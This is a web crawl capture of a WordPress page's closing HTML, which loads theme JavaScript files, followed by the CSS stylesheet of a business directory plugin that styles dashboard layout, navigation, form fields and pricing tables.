<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/dashboardstyle.css?ver=6.9
body_size: 1349
content:
.sbd_dashboard_main_area{
	width:100%;
	display:block;
	overflow:hidden;
	margin:0px;

    padding: 10px;
    background: #fff;
}
.sbd_dashboard_main_area p{
	font-size: 20px;
    margin-top: 20px;
	color:#2ba5b5;
}

.sbd_dashboard_main_area h2{
	margin-top:30px;
}

/* Small Devices, Tablets */
@media only screen and (max-width : 768px) {
.sbd_dashboard_main_area h2{
	margin-top:20px;
	font-size:15px;
}
.pd_text_width{
	width:100% !important;
}
.sbd_dashboard_main_area table{width:100% !important}
}


/**
 * Layout
 */
.pdnav__list {
    margin: 0px;
    padding: 0px !important;
}
.pdactive a {
  background-color: #2ba5b5;
  color: #fff !important;
}
.pdnav__list a {
  padding: 8px 14px;
  transition: all 0.25s ease-in-out 0s;
}
.pdnav__list__item {
    border-style: solid;
    border-width: 0 0 1px;
}
.pdnav__list__item,
.pdnav__list__item a {
    display: block;
}

/**
 * Desktop-view
 */

@media screen and (min-width: 1024px) {
    .pdnav__list > .pdnav__list__item {
        border-width: 0 1px 0 0;
    }
    .pdnav__list > .pdnav__list__item,
    .pdnav__list > .pdnav__list__item a {
        display: inline-block;
    }
}

/**
 * Presentation
 */
.pdnav {
    background-color: #f5f5f5;
}
.pdnav .pdnav__list__item {
    border-color: #e5e5e5;
}
.pdnav a {
    color: #555;
    text-decoration: none !important
}
.pdnav a:hover, .pdnav a:active, .pdnav a:focus {
    background-color: #e5e5e5;
	color:#101010;
}


/**********************************************/
.pd_form-style-1 {
  max-width: 800px;
  padding: 0px !important;
  margin: 0px 0px;

}
.pd_form-style-1 li {
    padding: 0;
    display: block;
    list-style: none;
    margin: 20px 0 0 0;
}
.pd_form-style-1 label{
    margin:0 0 3px 0;
    padding:0px;
    display:block;
    font-weight: bold;
}
.pd_form-style-1 input[type=text], 
.pd_form-style-1 input[type=date],
.pd_form-style-1 input[type=password],
.pd_form-style-1 input[type=datetime],
.pd_form-style-1 input[type=number],
.pd_form-style-1 input[type=search],
.pd_form-style-1 input[type=time],
.pd_form-style-1 input[type=url],
.pd_form-style-1 input[type=email],
.pd_form-style-1 select,
textarea, 
.sbd_dashboard_main_area select{

	border-top:none !important;
	border-left:none !important;
	border-right:none !important;
    border-bottom:1px solid #BEBEBE;
    padding: 12px;
    margin:0px;
    -webkit-transition: all 0.30s ease-in-out;
    -moz-transition: all 0.30s ease-in-out;
    -ms-transition: all 0.30s ease-in-out;
    -o-transition: all 0.30s ease-in-out;
    outline: none;  
	line-height: normal;
	height: unset !IMPORTANT;
   
}
.pd_form-style-1 input[type=text]:focus, 
.pd_form-style-1 input[type=date]:focus,
.pd_form-style-1 input[type=datetime]:focus,
.pd_form-style-1 input[type=number]:focus,
.pd_form-style-1 input[type=search]:focus,
.pd_form-style-1 input[type=time]:focus,
.pd_form-style-1 input[type=url]:focus,
.pd_form-style-1 input[type=email]:focus,
.pd_form-style-1 input[type=password]:focus,
.pd_form-style-1 textarea:focus, 
.pd_form-style-1 select:focus{
    -moz-box-shadow: 0 0 8px #88D5E9;
    -webkit-box-shadow: 0 0 8px #88D5E9;
    box-shadow: 0 0 8px #88D5E9;
    border: 1px solid #88D5E9;
}
.pd_form-style-1 .pd_field-divided{
    width: 49%;
}

.pd_form-style-1 .pd_field-divided {
  width: 48.2%;
}
.pd_form-style-1 .field-long {
  width: 97%;
}

.pd_form-style-1 .pd_field-select{
    width: 100%;
}
.pd_form-style-1 .pd_field-textarea{
    height: 100px;
}
.pd_submit_style {
  background: #18191f none repeat scroll 0 0;
  border: medium none;
  color: #fff;
  cursor: pointer;
  font-size: 16px;
  padding: 12px 15px;
  text-transform: uppercase;
  width: 30%;
}
.pd_submit_style:hover{    background: #4691A4;
    box-shadow:none;
    -moz-box-shadow:none;
    -webkit-box-shadow:none;}

.pd_form-style-1 .pd_required{
    color:red;
}
.pd_text_width{width: 54%;}
.pd_width{max-width: 100%;}


.sbd_dashboard_main_area hr {
  color: #e9e9e9;
}

.screen-reader-text, .screen-reader-text span, .ui-helper-hidden-accessible {
    position: absolute;
    margin: -1px;
    padding: 0;
    height: 1px;
    width: 1px;
    overflow: hidden;
    clip: rect(0 0 0 0);
    border: 0;
    word-wrap: normal!important;
}

/* new css */

.entry-content tr td, body.et-pb-preview #main-content .container tr td,
.pdnav__list a,
.pd_form-style-1 label {
  font-size: 14px;
  font-weight:normal;
}
.sbd_package_notification{color: #bf4c4c;
background: #ccc;
margin-top: 6px;
text-align: center;
font-size: 14px;}
#sbd_generate{    border: none;
    background: #2ba5b5;
    color: #fff;
    padding: 8px 16px;
    cursor: pointer;}
.sbd_price-table-wrapper {

  margin-top: 30px;
}
.sbd_price-table-wrapper .sbd_featured-table {
  box-shadow: 0px 0px 19px -3px rgba(0, 0, 0, 0.36);
}
.sbd_price-table-wrapper .sbd_pricing-table {
  display: inline-block;
  border: 1px solid #c8c8c8;
  border-radius: 10px;
  background: white;
  margin: 20px;
  transition: all 0.3s ease-in-out;
  text-align: center;
  vertical-align: top;
}
.sbd_price-table-wrapper .sbd_pricing-table__header {
  padding: 20px;
  font-size: 20px;
  color: #909090;
  background: #e0e0e0;
}



.sbd_price-table-wrapper .sbd_pricing-table__list {
  padding: 20px !important;
  color: #a0a0a0;
}
.sbd_price-table-wrapper .sbd_pricing-table__list li {
  padding: 15px;
  border-bottom: 1px solid #c8c8c8;
  list-style: none;
}
.sbd_price-table-wrapper .sbd_pricing-table__list li:last-child {
  border: none;
}
.sbd_price-table-wrapper .sbd_pricing-table:hover {
  box-shadow: 0px 0px 19px -3px rgba(0, 0, 0, 0.36);
}